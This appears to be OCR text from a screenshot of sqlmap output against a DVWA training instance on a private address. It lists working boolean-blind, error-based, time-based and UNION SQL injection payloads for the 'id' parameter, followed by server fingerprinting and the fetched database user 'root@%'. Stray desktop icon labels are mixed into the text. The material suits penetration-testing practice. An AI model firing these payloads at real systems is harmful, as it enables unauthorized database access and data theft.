 sqlmap resumed the following injection point(s) from stored session:
---
桌面
Parameter: #1* (URI)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
Payload: http://10.20.40.154:80/dvwa/vulnerabilities/sqli/?id=1' OR NOT 4598=4598#&Submit=Submit
文档
Type: error-based
Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: http://10.20.40.154:80/dvwa/vulnerabilities/sqli/?id=1' AND ROW(3134,1520)>(SELECT COUNT(*),CONCAT(0x7162716a71,(SELECT (ELT(3134=3134,1))),0x71767a6271,FLOOR(
RAND(0)*2))x FROM (SELECT 3572 UNION SELECT 1637 UNION SELECT 8053 UNION SELECT 7702)a GROUP BY x)-- LnUL&Submit=Submit
回收站
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: http://10.20.40.154:80/dvwa/vulnerabilities/sqli/?id=1' AND SLEEP(5)-- Kkwo&Submit=Submit
EngineCrawler-ma...
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: http://10.20.40.154:80/dvwa/vulnerabilities/sqli/?id=1' UNION ALL SELECT NULL,CONCAT(0x7162716a71,0x4b685045526d41724263596861544b5a5576667057706e43786b6367584
66668755367704f507370,0x71767a6271)#&Submit=Submit
---
[14:10:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 4.1
[14:10:33] [INFO] fetching current user
[14:10:33] [WARNING] reflective value(s) found and filtering out
current user: 'root@%'
[14:10:33] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.20.40.154'
[*] shutting down at 14:10:33